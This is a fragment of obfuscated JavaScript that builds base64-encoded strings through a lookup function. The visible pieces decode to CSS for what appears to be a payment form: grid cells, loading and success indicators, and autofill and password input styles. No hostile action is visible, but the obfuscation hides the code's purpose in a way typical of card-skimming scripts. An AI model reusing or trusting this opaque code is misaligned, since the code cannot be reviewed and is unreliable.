0x2f01')+_0x1d0c24('0x6db')+'bmx5IHNjcm'+_0x1d0c24('0x1389')+_0x1d0c24('0x138f')+_0x1d0c24('0xcee')+_0x1d0c24('0x2e6a')+'sgLnAtR3Jp'+_0x1d0c24('0x296e')+_0x1d0c24('0x2777')+_0x1d0c24('0xa32')+_0x1d0c24('0x1651')+_0x1d0c24('0x1bd')+_0x1d0c24('0x213f')+_0x1d0c24('0x1766')+_0x1d0c24('0x2f8d')+'JTsgfSAucC'+_0x1d0c24('0x28e5')+_0x1d0c24('0x2e58')+_0x1d0c24('0x2b37')+_0x1d0c24('0x676')+_0x1d0c24('0x20b7')+_0x1d0c24('0x28b1')+'w0IHsgd2lk'+_0x1d0c24('0x1eb6')+_0x1d0c24('0x1651')+_0x1d0c24('0x1bd')+_0x1d0c24('0x2402')+'IHsgd2lkdG'+_0x1d0c24('0x1d11')+_0x1d0c24('0x183d')+_0x1d0c24('0x28e5'))+(_0x1d0c24('0xda0')+'sgd2lkdGg6'+_0x1d0c24('0x2c65')+'AucC1Hcmlk'+_0x1d0c24('0x28b1')+'w3IHsgd2lk'+'dGg6IDU4Lj'+_0x1d0c24('0x1651')+'cC1HcmlkQ2'+'VsbC0teGw4'+_0x1d0c24('0x1766')+_0x1d0c24('0x2e68')+_0x1d0c24('0x183d')+_0x1d0c24('0x28e5')+'bC0teGw5IH'+_0x1d0c24('0x2b37')+_0x1d0c24('0x9fe')+_0x1d0c24('0x20b7')+'Q2VsbC0teG'+_0x1d0c24('0x1935')+_0x1d0c24('0x6d4')+'4zMyU7IH0g'+_0x1d0c24('0x2a79')+_0x1d0c24('0x1783')+_0x1d0c24('0x223b')+'R0aDogOTEu'+'NjclOyB9IC'+_0x1d0c24('0x19ca')+_0x1d0c24('0x2d52')+'EyIHsgd2lk'+_0x1d0c24('0x10ed')+_0x1d0c24('0x126c')+_0x1d0c24('0x174d')+'5seSBzY3Jl'+_0x1d0c24('0x1bbc')+'htaW4td2lk'+_0x1d0c24('0x18dc')+_0x1d0c24('0x1765')+_0x1d0c24('0xf32')+_0x1d0c24('0xf92')+_0x1d0c24('0x2886')+_0x1d0c24('0x2d0d')+_0x1d0c24('0x2693')+_0x1d0c24('0x20b7')+'Q2VsbC0tMn'+_0x1d0c24('0xe08')+'ZHRoOiAxNi'+_0x1d0c24('0x2458')+_0x1d0c24('0x2a79')+'NlbGwtLTJ4'+_0x1d0c24('0x1d6')+'R0aDogMjUl'+'OyB9IC5wLU'+'dyaWRDZWxs'+'LS0yeGw0IH'+_0x1d0c24('0x2b37')+_0x1d0c24('0x171a')+_0x1d0c24('0x2307')+_0x1d0c24('0x23f3')+_0x1d0c24('0x184e')+_0x1d0c24('0x1acb')+_0x1d0c24('0x16c8')+'IH0gLnAtR3'+_0x1d0c24('0x3166')+_0x1d0c24('0x299c')+'B3aWR0aDog'+_0x1d0c24('0x7e6')+_0x1d0c24('0x19ca')+_0x1d0c24('0xdce')+_0x1d0c24('0x62a')+_0x1d0c24('0x3c2')+_0x1d0c24('0x1651')+_0x1d0c24('0x1bd')+'VsbC0tMnhs'+_0x1d0c24('0x2dcd')+_0x1d0c24('0x1679')+_0x1d0c24('0x1791')+_0x1d0c24('0x150a')+_0x1d0c24('0x217e')+_0x1d0c24('0x5dc')+_0x1d0c24('0x30e1')+_0x1d0c24('0x136f')+_0x1d0c24('0x1762')+_0x1d0c24('0x4b9')+_0x1d0c24('0x1acb')+_0x1d0c24('0xf98')+_0x1d0c24('0xec4')+_0x1d0c24('0x3166')+_0x1d0c24('0x25e5')+_0x1d0c24('0x2b37')+_0x1d0c24('0x1f63')+_0x1d0c24('0x2307')+_0x1d0c24('0x23f3')+'0tMnhsMTIg'+'eyB3aWR0aD'+'ogMTAwJTsg'+_0x1d0c24('0x5f0')+_0x1d0c24('0x2c7b')+_0x1d0c24('0x98e')+_0x1d0c24('0x94f'))+('dC1pY29uV3'+_0x1d0c24('0x12fd')+_0x1d0c24('0xff3')+_0x1d0c24('0x131e')+_0x1d0c24('0xba3')+_0x1d0c24('0x22c2')+_0x1d0c24('0x2ab1')+'gtLWNvbG9y'+_0x1d0c24('0x29a0')+'Zyb25Eb3du'+_0x1d0c24('0xdbf')+_0x1d0c24('0x1332')+'b25Db250YW'+_0x1d0c24('0x2c04')+_0x1d0c24('0x149d')+_0x1d0c24('0xa18')+_0x1d0c24('0xc8c')+_0x1d0c24('0xbe1')+_0x1d0c24('0x24f4')+_0x1d0c24('0xabe')+_0x1d0c24('0xc1a')+'xvc2VOZXh0'+'LCAucC1QYX'+_0x1d0c24('0x1499')+_0x1d0c24('0x1e27')+_0x1d0c24('0xbdd')+_0x1d0c24('0x2a74')+_0x1d0c24('0xe35')+'ZSB7IGZpbG'+_0x1d0c24('0x2320')+_0x1d0c24('0x24b9')+'NvbkNsb3Nl'+'SG92ZXIpOy'+_0x1d0c24('0x199e')+_0x1d0c24('0x195c')+_0x1d0c24('0x18df')+'ZXRXcmFwcG'+_0x1d0c24('0x1698')+_0x1d0c24('0x150b')+_0x1d0c24('0x1d5b')+_0x1d0c24('0xee2')+'B7IGZpbGw6'+_0x1d0c24('0x172a')+_0x1d0c24('0x1da')+_0x1d0c24('0x279e')+_0x1d0c24('0x169e')+_0x1d0c24('0xdbf')+_0x1d0c24('0x1332')+'b24geyAtbX'+_0x1d0c24('0x17ed')+_0x1d0c24('0x182c')+_0x1d0c24('0x29a')+_0x1d0c24('0xd30')+_0x1d0c24('0x18fb')+_0x1d0c24('0x304b')+_0x1d0c24('0x11a1')+_0x1d0c24('0x950')+'ZsZXgtc2hy'+'aW5rOiAwOy'+_0x1d0c24('0x1332')+_0x1d0c24('0x31fb')+'B7IGhlaWdo'+_0x1d0c24('0x3215')+_0x1d0c24('0x11d2')+'ZHRoOiAwLj'+'Y4NzVlbTsg'+_0x1d0c24('0x2b35')+_0x1d0c24('0x1147')+_0x1d0c24('0x65c')+_0x1d0c24('0x1379')+_0x1d0c24('0xf3d')+_0x1d0c24('0x1379')+_0x1d0c24('0x1923')+_0x1d0c24('0x1ab6')+_0x1d0c24('0xc69')+_0x1d0c24('0x30f7')+_0x1d0c24('0x2004')+'R0aDogMC44'+_0x1d0c24('0x2ccc')+'AucC1JY29u'+_0x1d0c24('0x2de4')+_0x1d0c24('0x3ae')+_0x1d0c24('0xc84')+_0x1d0c24('0xf02')+_0x1d0c24('0x1923')+_0x1d0c24('0x2d46')+'IHsgaGVpZ2'+_0x1d0c24('0x2403')+_0x1d0c24('0x1acb')+_0x1d0c24('0x265e')+'LnAtSWNvbi'+_0x1d0c24('0x2625')+'ZWlnaHQ6ID'+_0x1d0c24('0x2061')+_0x1d0c24('0x1e22')+_0x1d0c24('0x82b')+_0x1d0c24('0x2a23')+_0x1d0c24('0x4f2')+'Z2h0OiAyNH'+_0x1d0c24('0x2bb5'))+('dGVyLWV2ZW'+_0x1d0c24('0x24fa')+'ZTsgcG9zaX'+_0x1d0c24('0xe47')+'bGF0aXZlOy'+_0x1d0c24('0x7af')+_0x1d0c24('0xc09')+_0x1d0c24('0x1615')+_0x1d0c24('0x1c64')+_0x1d0c24('0xb1d')+_0x1d0c24('0x13c9')+_0x1d0c24('0x1cc8')+_0x1d0c24('0x65c')+_0x1d0c24('0x2af6')+_0x1d0c24('0x27bc')+'wtYWxpZ246'+_0x1d0c24('0x3035')+_0x1d0c24('0x2b37')+_0x1d0c24('0x24dc')+'0gLnAtSW5k'+_0x1d0c24('0x166d')+_0x1d0c24('0x1615')+_0x1d0c24('0x1c64')+'BoZWlnaHQ6'+_0x1d0c24('0x1444')+'xlZnQ6IDA7'+'IHBvc2l0aW'+'9uOiBhYnNv'+'bHV0ZTsgdG'+_0x1d0c24('0x23d4')+_0x1d0c24('0x1cf')+_0x1d0c24('0x107a')+_0x1d0c24('0x21d0')+_0x1d0c24('0x1504')+'dG9yIHsgLX'+'dlYmtpdC1h'+_0x1d0c24('0x230d')+'46IHJvdGF0'+_0x1d0c24('0x2a37')+_0x1d0c24('0x24b7')+'bmZpbml0ZT'+_0x1d0c24('0x6fc')+_0x1d0c24('0xe31')+_0x1d0c24('0x2970')+'cyBsaW5lYX'+_0x1d0c24('0x562')+_0x1d0c24('0x2646')+_0x1d0c24('0x10f7')+_0x1d0c24('0x28bf')+_0x1d0c24('0x1a04')+'Y29sb3I6IH'+_0x1d0c24('0x2df1')+_0x1d0c24('0x2379')+'xvYWRpbmdJ'+_0x1d0c24('0x2a23')+_0x1d0c24('0x1d41')+_0x1d0c24('0xfbc')+_0x1d0c24('0x2a5')+'IC13ZWJraX'+'QtbWFzay1p'+'bWFnZTogbG'+'luZWFyLWdy'+_0x1d0c24('0x71a')+_0x1d0c24('0x199a')+_0x1d0c24('0xb48')+_0x1d0c24('0x2b52')+_0x1d0c24('0x26e9')+'AwLCAwLCAw'+_0x1d0c24('0x301d')+_0x1d0c24('0x28aa')+_0x1d0c24('0x23ef')+_0x1d0c24('0x25b5')+_0x1d0c24('0x22fc')+_0x1d0c24('0xc90')+'aHQsICMwMD'+_0x1d0c24('0x1e96')+_0x1d0c24('0x125c')+_0x1d0c24('0x1407')+_0x1d0c24('0x2915')+_0x1d0c24('0xf8b')+_0x1d0c24('0x1b2e')+'ogdHJhbnNm'+_0x1d0c24('0x1b42')+_0x1d0c24('0x599')+_0x1d0c24('0x2e23')+'AtTG9hZGlu'+_0x1d0c24('0x11a5')+_0x1d0c24('0x255a')+'YW5zaXRpb2'+_0x1d0c24('0x300f')+'dHkgMC4xcy'+_0x1d0c24('0x2fab')+_0x1d0c24('0x1095')+_0x1d0c24('0xb56')+_0x1d0c24('0x1923')+_0x1d0c24('0x1215')+'bmRpY2F0b3'+_0x1d0c24('0x2785')+_0x1d0c24('0xb70')+_0x1d0c24('0x2d54'))+(_0x1d0c24('0x1923')+_0x1d0c24('0xf71')+_0x1d0c24('0x2b9c')+'9hZGluZ0lu'+'ZGljYXRvci'+_0x1d0c24('0x22aa')+_0x1d0c24('0x186f')+_0x1d0c24('0x75b')+_0x1d0c24('0x1d59')+'AuMXM7IH0g'+_0x1d0c24('0x742')+_0x1d0c24('0x1420')+_0x1d0c24('0x1dfc')+_0x1d0c24('0x2a2b')+'bmQ6IHZhci'+_0x1d0c24('0x15b4')+'U3VjY2Vzcy'+_0x1d0c24('0x53b')+'ci1yYWRpdX'+_0x1d0c24('0x19d4')+'LXdlYmtpdC'+_0x1d0c24('0xf78')+_0x1d0c24('0xd55')+'xlKDApOyAt'+_0x1d0c24('0xa33')+_0x1d0c24('0x606')+_0x1d0c24('0xa1c')+'sgdHJhbnNm'+_0x1d0c24('0x2f24')+'FsZSgwKTsg'+_0x1d0c24('0x118b')+_0x1d0c24('0xf78')+'cm0tb3JpZ2'+_0x1d0c24('0x2c29')+'ZXIgY2VudG'+_0x1d0c24('0x2036')+_0x1d0c24('0x1d72')+_0x1d0c24('0xbd1')+_0x1d0c24('0x1ea6')+_0x1d0c24('0x2198')+_0x1d0c24('0xf40')+_0x1d0c24('0x16c0')+'aWdpbjogY2'+_0x1d0c24('0x1e7d')+_0x1d0c24('0x2565')+_0x1d0c24('0xa0b')+_0x1d0c24('0x4e1')+_0x1d0c24('0x1058')+'c3NJbmRpY2'+'F0b3IgeyB0'+_0x1d0c24('0x11d8')+_0x1d0c24('0x25d9')+_0x1d0c24('0x1fd2')+_0x1d0c24('0x752')+_0x1d0c24('0x23a2')+_0x1d0c24('0x1e59')+_0x1d0c24('0x20b4')+_0x1d0c24('0x2fbd')+'bSAwLjNzIG'+'Vhc2U7IHRy'+'YW5zaXRpb2'+_0x1d0c24('0x359')+_0x1d0c24('0x30d0')+'NzIGVhc2Us'+_0x1d0c24('0x10d4')+_0x1d0c24('0x2741')+_0x1d0c24('0x2d2')+'MgZWFzZTsg'+_0x1d0c24('0xee4')+_0x1d0c24('0x592')+'aWNhdG9yLS'+_0x1d0c24('0x2f46')+_0x1d0c24('0x2c11')+'tpdC10cmFu'+_0x1d0c24('0x1c76')+_0x1d0c24('0x8f3')+'OyAtbXMtdH'+_0x1d0c24('0x730')+_0x1d0c24('0x1435')+_0x1d0c24('0x21c')+'bnNmb3JtOi'+'BzY2FsZSgx'+_0x1d0c24('0x21ae')+_0x1d0c24('0xbe7')+_0x1d0c24('0x3d7')+_0x1d0c24('0x2eb2')+_0x1d0c24('0x15a8')+_0x1d0c24('0xcb2')+_0x1d0c24('0x172a')+_0x1d0c24('0xccb')+'Y2Vzc1RleH'+_0x1d0c24('0x1e98')+_0x1d0c24('0xf21')+_0x1d0c24('0x4a8')+_0x1d0c24('0x2b2c')+_0x1d0c24('0x325c')+_0x1d0c24('0x19c1')+_0x1d0c24('0x3284')+_0x1d0c24('0x564')+'l0aW9uOiBh')+(_0x1d0c24('0x1775')+_0x1d0c24('0xdb5')+_0x1d0c24('0x3219')+_0x1d0c24('0x4b3')+_0x1d0c24('0x88e')+_0x1d0c24('0x1f52')+_0x1d0c24('0x374')+_0x1d0c24('0xb25')+_0x1d0c24('0x113a')+_0x1d0c24('0x2fbd')+'bTogc2NhbG'+_0x1d0c24('0x615')+_0x1d0c24('0x21a2')+_0x1d0c24('0x1e3d')+'bnNmb3JtOi'+_0x1d0c24('0x182e')+_0x1d0c24('0xa01')+_0x1d0c24('0x834')+'OyAtd2Via2'+_0x1d0c24('0x16bb')+_0x1d0c24('0x1e14')+_0x1d0c24('0x151c')+_0x1d0c24('0x1074')+_0x1d0c24('0x93f')+_0x1d0c24('0x1e14')+_0x1d0c24('0x151c')+'MTAwJTsgdH'+_0x1d0c24('0x730')+'LW9yaWdpbj'+_0x1d0c24('0x1321')+_0x1d0c24('0xf3d')+_0x1d0c24('0x1983')+'IC5wLUFuaW'+_0x1d0c24('0x70f')+_0x1d0c24('0x742')+'Vzc0luZGlj'+_0x1d0c24('0x667')+_0x1d0c24('0x12ca')+_0x1d0c24('0x11d8')+'9uOiBiYWNr'+_0x1d0c24('0xf1d')+'AuMnMgZWFz'+'ZSwgLXdlYm'+'tpdC10cmFu'+_0x1d0c24('0x25c7')+_0x1d0c24('0x1469')+'ZSAwLjFzOy'+'B0cmFuc2l0'+_0x1d0c24('0x867')+_0x1d0c24('0x300')+_0x1d0c24('0x1b7b')+_0x1d0c24('0x16b8')+_0x1d0c24('0x2b0c')+'JvdW5kIDAu'+_0x1d0c24('0x1584')+'sgdHJhbnNp'+'dGlvbjogdH'+_0x1d0c24('0x730')+_0x1d0c24('0x2559')+_0x1d0c24('0x2a91')+_0x1d0c24('0x30db')+_0x1d0c24('0xbce')+'LjJzIGVhc2'+_0x1d0c24('0x34f')+_0x1d0c24('0x1b5a')+_0x1d0c24('0x30b2')+_0x1d0c24('0x21c8')+_0x1d0c24('0x3028')+_0x1d0c24('0xee4')+_0x1d0c24('0x592')+'aWNhdG9yOm'+_0x1d0c24('0x2755')+_0x1d0c24('0x1b3a')+_0x1d0c24('0x20d3')+'KC0tY29sb3'+_0x1d0c24('0x241a')+'VGV4dCk7IG'+_0x1d0c24('0x2bd3')+_0x1d0c24('0x649')+_0x1d0c24('0x8dd')+_0x1d0c24('0x2ff2')+_0x1d0c24('0x137c')+_0x1d0c24('0xeb8')+_0x1d0c24('0x9c3')+'IHBvc2l0aW'+_0x1d0c24('0x1211')+_0x1d0c24('0xd1d')+'9wOiAxNnB4'+_0x1d0c24('0xef1')+_0x1d0c24('0x16bb')+_0x1d0c24('0xe10')+_0x1d0c24('0x9a7')+_0x1d0c24('0x4f9')+_0x1d0c24('0x1c65')+_0x1d0c24('0x1a0e')+_0x1d0c24('0x31f4')+_0x1d0c24('0x2da1')+_0x1d0c24('0x70e')+_0x1d0c24('0x1f12')+_0x1d0c24('0x27da'))+('c2Zvcm06IH'+_0x1d0c24('0x2a33')+_0x1d0c24('0x12ea')+_0x1d0c24('0x1e29')+_0x1d0c24('0xef1')+_0x1d0c24('0x16bb')+'Zm9ybS1vcm'+'lnaW46IDAg'+_0x1d0c24('0x1074')+_0x1d0c24('0x93f')+_0x1d0c24('0x1e14')+_0x1d0c24('0x151c')+_0x1d0c24('0x24af')+_0x1d0c24('0x730')+_0x1d0c24('0xf93')+_0x1d0c24('0x1321')+_0x1d0c24('0xf3d')+_0x1d0c24('0x14c1')+'fSAucC1Bbm'+_0x1d0c24('0x218c')+_0x1d0c24('0x2a6b')+_0x1d0c24('0x2a19')+_0x1d0c24('0x28c6')+_0x1d0c24('0x22a2')+'cmFuc2l0aW'+_0x1d0c24('0x29c5')+_0x1d0c24('0xf1d')+_0x1d0c24('0x24d3')+'ZSAwLjI1cy'+_0x1d0c24('0x10f0')+_0x1d0c24('0x2747')+_0x1d0c24('0x2d2c')+_0x1d0c24('0xa22')+'AwLjI1czsg'+_0x1d0c24('0x1c50')+'lvbjogdHJh'+_0x1d0c24('0x2fca')+'AuMTVzIGVh'+_0x1d0c24('0x276c')+_0x1d0c24('0x19ed')+_0x1d0c24('0x1b60')+'4ycyBlYXNl'+_0x1d0c24('0x3e3')+'B0cmFuc2l0'+_0x1d0c24('0x867')+_0x1d0c24('0x300')+_0x1d0c24('0x1b7b')+_0x1d0c24('0x1851')+_0x1d0c24('0x30db')+'dyb3VuZCAw'+_0x1d0c24('0x118e')+_0x1d0c24('0x217')+_0x1d0c24('0x10d4')+'QtdHJhbnNm'+_0x1d0c24('0xd14')+_0x1d0c24('0x3005')+_0x1d0c24('0x21ce')+_0x1d0c24('0x29d5')+_0x1d0c24('0x128f')+_0x1d0c24('0x26dd')+_0x1d0c24('0x15e1')+_0x1d0c24('0xc3e')+_0x1d0c24('0x1d5c')+_0x1d0c24('0x16bb')+_0x1d0c24('0xe10')+_0x1d0c24('0x957')+_0x1d0c24('0xef7')+_0x1d0c24('0x537')+_0x1d0c24('0x744')+_0x1d0c24('0x271d')+_0x1d0c24('0x2c76')+_0x1d0c24('0xb36')+_0x1d0c24('0x1341')+_0x1d0c24('0x28ba')+_0x1d0c24('0x2f24')+_0x1d0c24('0x1603')+_0x1d0c24('0x230')+_0x1d0c24('0x1b65')+_0x1d0c24('0x259c')+'1hdGFibGUg'+_0x1d0c24('0x742')+'Vzc0luZGlj'+_0x1d0c24('0x1387')+'lzaWJsZTpi'+_0x1d0c24('0x241f')+_0x1d0c24('0x2d3')+_0x1d0c24('0x2f0e')+_0x1d0c24('0x158c')+'IDAuMnMgZW'+_0x1d0c24('0x1851')+_0x1d0c24('0x2b4a')+_0x1d0c24('0xdc5')+_0x1d0c24('0x25c7')+'4xNXMgZWFz'+_0x1d0c24('0x28ee')+'sgdHJhbnNp'+'dGlvbjogdH'+_0x1d0c24('0x730')+_0x1d0c24('0x2559')+_0x1d0c24('0x22c8'))+('NXMsIGJhY2'+_0x1d0c24('0x1eeb')+_0x1d0c24('0x1564')+_0x1d0c24('0x2729')+'OyB0cmFuc2'+'l0aW9uOiB0'+_0x1d0c24('0x2ccb')+_0x1d0c24('0x1624')+_0x1d0c24('0x7bc')+_0x1d0c24('0x303a')+_0x1d0c24('0x28ad')+_0x1d0c24('0x28a3')+_0x1d0c24('0x276c')+_0x1d0c24('0x23b0')+'aXQtdHJhbn'+'Nmb3JtIDAu'+_0x1d0c24('0x21c8')+_0x1d0c24('0x677')+_0x1d0c24('0x18fe')+'VjY2Vzc0lu'+'ZGljYXRvci'+_0x1d0c24('0x22aa')+'ZTphZnRlci'+_0x1d0c24('0x233b')+_0x1d0c24('0x1b5a')+_0x1d0c24('0x606')+_0x1d0c24('0x28b9')+_0x1d0c24('0x25ae')+_0x1d0c24('0x1b8e')+'sgLW1zLXRy'+'YW5zZm9ybT'+_0x1d0c24('0x1f52')+_0x1d0c24('0x1d96')+'RlKC00NWRl'+_0x1d0c24('0x7eb')+_0x1d0c24('0x271d')+_0x1d0c24('0x2c76')+'kgcm90YXRl'+_0x1d0c24('0x2144')+_0x1d0c24('0x91f')+_0x1d0c24('0x2796')+'JsZSAucC1T'+_0x1d0c24('0x1e17')+_0x1d0c24('0x6fa')+'LS12aXNpYm'+'xlOmFmdGVy'+_0x1d0c24('0x15fb')+_0x1d0c24('0x63c')+_0x1d0c24('0x1b3a')+_0x1d0c24('0x2f4f')+'IGVhc2UgMC'+'4yNXMsIC13'+_0x1d0c24('0x4b4')+_0x1d0c24('0x730')+'IDAuMnMgY3'+_0x1d0c24('0x1285')+_0x1d0c24('0xdd6')+_0x1d0c24('0x27cf')+_0x1d0c24('0xd87')+_0x1d0c24('0x1ae3')+'czsgdHJhbn'+_0x1d0c24('0x63c')+'dHJhbnNmb3'+_0x1d0c24('0x15cc')+_0x1d0c24('0x23b8')+_0x1d0c24('0x324e')+_0x1d0c24('0x24ef')+_0x1d0c24('0x18b3')+_0x1d0c24('0x2556')+'40cywgYmFj'+'a2dyb3VuZC'+_0x1d0c24('0x28a3')+'c2UgMC4yNX'+_0x1d0c24('0xc3d')+'aXRpb246IH'+_0x1d0c24('0x2fbd')+'bSAwLjJzIG'+_0x1d0c24('0xeb2')+_0x1d0c24('0x21b4')+_0x1d0c24('0x2f9b')+_0x1d0c24('0x1e2c')+'EuMTgpIDAu'+_0x1d0c24('0x1cb')+_0x1d0c24('0x1eeb')+'MC4ycyBlYX'+_0x1d0c24('0x2729')+_0x1d0c24('0x5d5')+_0x1d0c24('0x16bb')+_0x1d0c24('0x30d0')+_0x1d0c24('0x354')+_0x1d0c24('0x92a')+'gwLjczLCAw'+_0x1d0c24('0x12a8')+_0x1d0c24('0x14c6')+'IDAuNHM7IH'+_0x1d0c24('0x2349')+'b3JJbmRpY2'+'F0b3IgeyAt'+_0x1d0c24('0x22d5')+'JveC1hbGln')+(_0x1d0c24('0x1ea6')+_0x1d0c24('0x2036')+_0x1d0c24('0x8e4')+_0x1d0c24('0x1986')+'dGVyOyAtd2'+_0x1d0c24('0xbb5')+'eC1wYWNrOi'+'BjZW50ZXI7'+_0x1d0c24('0x168b')+'V4LXBhY2s6'+_0x1d0c24('0x2513')+'sgLXdlYmtp'+_0x1d0c24('0x250d')+_0x1d0c24('0x800')+_0x1d0c24('0x18b8')+'BhbGlnbi1p'+_0x1d0c24('0x13d0')+'VudGVyOyBi'+'YWNrZ3JvdW'+_0x1d0c24('0x1434')+_0x1d0c24('0x19cd')+_0x1d0c24('0x2365')+'IGJvcmRlci'+'1yYWRpdXM6'+_0x1d0c24('0x3194')+_0x1d0c24('0x1bf0')+_0x1d0c24('0x118b')+'1ib3g7IGRp'+_0x1d0c24('0x5c5')+_0x1d0c24('0x1c5a')+_0x1d0c24('0x63d')+'lzcGxheTog'+'LW1zLWZsZX'+_0x1d0c24('0x1c54')+_0x1d0c24('0x110e')+_0x1d0c24('0x7a1')+'ZWJraXQtan'+_0x1d0c24('0x1c4c')+'b250ZW50Oi'+_0x1d0c24('0x2cac')+_0x1d0c24('0x2c52')+_0x1d0c24('0x132d')+_0x1d0c24('0x1d9f')+'VyOyAtd2Vi'+'a2l0LXRyYW'+'5zZm9ybTog'+_0x1d0c24('0x1866')+'k7IC1tcy10'+_0x1d0c24('0x2ccb')+_0x1d0c24('0xee5')+_0x1d0c24('0x14cf')+_0x1d0c24('0x31f4')+_0x1d0c24('0x2da1')+_0x1d0c24('0x2b7f')+'a2l0LXRyYW'+_0x1d0c24('0x1659')+_0x1d0c24('0x2e71')+'NlbnRlciBj'+'ZW50ZXI7IC'+_0x1d0c24('0xb9d')+_0x1d0c24('0x2296')+_0x1d0c24('0x20c2')+'ZW50ZXIgY2'+_0x1d0c24('0x228d')+_0x1d0c24('0x2ccb')+_0x1d0c24('0x3a1')+_0x1d0c24('0x1480')+_0x1d0c24('0x2cab')+_0x1d0c24('0x1923')+_0x1d0c24('0xf71')+_0x1d0c24('0x253f')+_0x1d0c24('0x15e8')+_0x1d0c24('0x1c64')+_0x1d0c24('0x2d3')+_0x1d0c24('0x2f43')+_0x1d0c24('0x4b3')+'YW5zZm9ybS'+'AwLjNzIGVh'+'c2U7IHRyYW'+_0x1d0c24('0x26ce')+_0x1d0c24('0x566')+_0x1d0c24('0x6b7')+_0x1d0c24('0xcd0')+_0x1d0c24('0x31ee')+_0x1d0c24('0xfe0')+_0x1d0c24('0x752')+_0x1d0c24('0x23a2')+'UsIC13ZWJr'+'aXQtdHJhbn'+_0x1d0c24('0x30b2')+'M3MgZWFzZT'+_0x1d0c24('0x1912')+'cnJvckluZG'+_0x1d0c24('0x26dd')+_0x1d0c24('0x319d')+'B7IC13ZWJr'+_0x1d0c24('0x1b5a')+_0x1d0c24('0x606')+'Y2FsZSgxKT'+_0x1d0c24('0x1145'))+('YW5zZm9ybT'+_0x1d0c24('0x1f52')+_0x1d0c24('0x2bbc')+_0x1d0c24('0x271d')+_0x1d0c24('0x2c76')+_0x1d0c24('0x91f')+_0x1d0c24('0x21be')+_0x1d0c24('0x2694')+'b2ZpbGxTdH'+_0x1d0c24('0x107e')+'YmtpdC1hdX'+_0x1d0c24('0x18f3')+_0x1d0c24('0x155e')+_0x1d0c24('0x2a38')+_0x1d0c24('0x971')+_0x1d0c24('0xc0b')+_0x1d0c24('0x118b')+'1hdXRvZmls'+_0x1d0c24('0x2d3d')+_0x1d0c24('0x137b')+_0x1d0c24('0x30c9')+'F5QXV0b2Zp'+_0x1d0c24('0xcdf')+'M6LXdlYmtp'+'dC1hdXRvZm'+'lsbDpob3Zl'+_0x1d0c24('0x2346')+'5wdXQtLWRl'+_0x1d0c24('0x23f8')+_0x1d0c24('0x1ee')+_0x1d0c24('0x1f50')+'1jb20tb25l'+_0x1d0c24('0x1505')+_0x1d0c24('0xb88')+'XSwgLnAtSW'+_0x1d0c24('0x9cc')+_0x1d0c24('0x23f8')+_0x1d0c24('0x1ee')+_0x1d0c24('0x1f50')+'1jb20tb25l'+_0x1d0c24('0x1505')+'QtZmlsbGVk'+'XTpmb2N1cy'+_0x1d0c24('0x137b')+'dXQtLWRlbG'+_0x1d0c24('0x11ab')+_0x1d0c24('0xcdf')+_0x1d0c24('0xea3')+_0x1d0c24('0x27a1')+'Fzc3dvcmQt'+_0x1d0c24('0x2e30')+_0x1d0c24('0x992')+'IC13ZWJraX'+_0x1d0c24('0x1f51')+_0x1d0c24('0x1eae')+_0x1d0c24('0x1826')+_0x1d0c24('0x2f1a')+_0x1d0c24('0x2e63')+_0x1d0c24('0x8b9')+'1wb3J0YW50'+'OyB0cmFuc2'+_0x1d0c24('0x1feb')+_0x1d0c24('0x2b81')+_0x1d0c24('0x1662')+_0x1d0c24('0x325b')+_0x1d0c24('0x2dbb')+_0x1d0c24('0x2cd0')+_0x1d0c24('0x2509')+_0x1d0c24('0xeec')+'JraXQtZmls'+'dGVyIDBzID'+'UwMDAwcyAh'+_0x1d0c24('0x1f36')+_0x1d0c24('0x48a')+_0x1d0c24('0x1643')+_0x1d0c24('0x2cae')+'dW5kLWNvbG'+_0x1d0c24('0x1b5b')+_0x1d0c24('0xe50')+_0x1d0c24('0x25d2')+_0x1d0c24('0x24f7')+_0x1d0c24('0x2598')+_0x1d0c24('0x302f')+_0x1d0c24('0x1f2')+'IWltcG9ydG'+'FudDsgdHJh'+_0x1d0c24('0x1af0')+_0x1d0c24('0x1339')+_0x1d0c24('0x1465')+_0x1d0c24('0x1622')+_0x1d0c24('0xb29')+_0x1d0c24('0x2179')+'b3cgMHMgNT'+_0x1d0c24('0x139e')+_0x1d0c24('0x2a2')+_0x1d0c24('0x16c1')+_0x1d0c24('0x5d5')+_0x1d0c24('0x3d5')+_0x1d0c24('0x27fd')+_0x1d0c24('0xff0'))+(_0x1d0c24('0x2834')+_0x1d0c24('0x82b')+_0x1d0c24('0x1fb6')+_0x1d0c24('0x30f0')+_0x1d0c24('0x100e')+_0x1d0c24('0x3273')+_0x1d0c24('0x10e4')+'JraXQtYXV0'+_0x1d0c24('0x563')+_0x1d0c24('0x20f4')+_0x1d0c24('0x300b')+_0x1d0c24('0x4a7')+_0x1d0c24('0x2fb0')+_0x1d0c24('0x740')+_0x1d0c24('0x1e5d')+'5pbWF0aW9u'+_0x1d0c24('0x1bae')+_0x1d0c24('0x1d97')+'bGwtaW4gMW'+'1zOyB9IEAt'+_0x1d0c24('0x22d5')+_0x1d0c24('0x212d')+_0x1d0c24('0xc18')+_0x1d0c24('0x1d97')+_0x1d0c24('0x2dfc')+_0x1d0c24('0x165c')+_0x1d0c24('0x1de6')+'E7IH0gdG8g'+_0x1d0c24('0x534')+_0x1d0c24('0x854')+'IH0gQGtleW'+_0x1d0c24('0x2cbb')+'YXRpdmUtYX'+_0x1d0c24('0x268a')+'aW4geyAwJS'+_0x1d0c24('0x214')+_0x1d0c24('0x25bd')+_0x1d0c24('0x1a6b')+_0x1d0c24('0x2915')+_0x1d0c24('0x7a5')+_0x1d0c24('0x155e')+_0x1d0c24('0x29f6')+_0x1d0c24('0x1638')+_0x1d0c24('0x1f9e')+_0x1d0c24('0x11bc')+_0x1d0c24('0x123a')+_0x1d0c24('0x1f98')+_0x1d0c24('0xffe')+_0x1d0c24('0x22f4')+'ogcmVsYXRp'+_0x1d0c24('0x2fc6')+_0x1d0c24('0x1304')+_0x1d0c24('0x2dc5')+'lucHV0LCAu'+_0x1d0c24('0x11a7')+'AtSW5wdXQt'+'aW5wdXQtLX'+'RleHRSaWdo'+_0x1d0c24('0x1d87')+'QtYWxpZ246'+_0x1d0c24('0x16c4')+_0x1d0c24('0x19f8')+_0x1d0c24('0x7e9')+_0x1d0c24('0x2355')+'eyBjdXJzb3'+_0x1d0c24('0x119e')+_0x1d0c24('0x276')+_0x1d0c24('0x2566')+_0x1d0c24('0x62c')+'VhZE9ubHkg'+_0x1d0c24('0xc19')+_0x1d0c24('0x15d5')+'czogbm9uZT'+_0x1d0c24('0x928')+_0x1d0c24('0x2de')+_0x1d0c24('0x2fcc')+'bmVnYXRpdm'+_0x1d